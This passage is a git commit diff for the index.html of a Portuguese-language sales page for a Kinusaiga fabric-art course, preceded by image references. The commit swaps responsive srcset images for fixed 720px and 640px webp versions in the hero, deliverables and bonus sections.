




==== commit 38bbbbed: "Replace images with 720px versions in index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">
-  <link rel="preload" as="image" href="imgs/kit-curso-basico.webp" imagesrcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" imagesizes="(max-width: 640px) 290px, 600px" fetchpriority="high">
+  <link rel="preload" as="image" href="imgs/kit-curso-basico-720.webp" fetchpriority="high">
   <style>
 /* ===== RESET BASE (mesmo reset que o Lovable/Tailwind aplicava) ===== */
 @layer base {
@@ -2391,7 +2391,7 @@
       <p class="hero-kicker">PARECE UMA PINTURA, MAS É TUDO FEITO COM TECIDO!</p>
 
       <div class="image-wrapper">
-        <img src="imgs/kit-curso-basico.webp" srcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" sizes="(max-width: 640px) 290px, 600px" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--hero" width="1080" height="1080" loading="eager" fetchpriority="high" decoding="async" draggable="false">
+        <img src="imgs/kit-curso-basico-720.webp" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--hero" width="1080" height="1080" loading="eager" fetchpriority="high" decoding="async" draggable="false">
       </div>
 
       <div class="hero-badges">
@@ -2681,7 +2681,7 @@
       <div class="deliverables-box">
         <div class="deliverables-tag">ACESSO IMEDIATO</div>
 
-        <img src="imgs/kit-curso-basico.webp" srcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" sizes="(max-width: 640px) calc(100vw - 48px), 460px" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--deliverables" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
+        <img src="imgs/kit-curso-basico-720.webp" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--deliverables" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
 
         <ul class="deliverables-list">
           <li>
@@ -2726,7 +2726,7 @@
 
         <div class="bonus-card">
           <div class="bonus-img-placeholder">
-            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus2.webp" srcset="imgs/bonus2-640.webp 640w, imgs/bonus2.webp 1000w" sizes="(max-width: 640px) calc(100vw - 48px), 280px" alt="Bônus 1 - Kit Cores e Tecidos Sem Erro" loading="lazy" class="bonus-img">
+            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus2-640.webp" alt="Bônus 1 - Kit Cores e Tecidos Sem Erro" loading="lazy" class="bonus-img">
           </div>
           <div class="bonus-content">
             <div class="bonus-number">🎁 BÔNUS 1</div>
@@ -2738,7 +2738,7 @@
 
         <div class="bonus-card">
           <div class="bonus-img-placeholder">
-            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus3.webp" srcset="imgs/bonus3-640.webp 640w, imgs/bonus3.webp 1000w" sizes="(max-width: 640px) calc(100vw - 48px), 280px" alt="Bônus 2 - 30 Moldes Especiais para Presentear" loading="lazy" 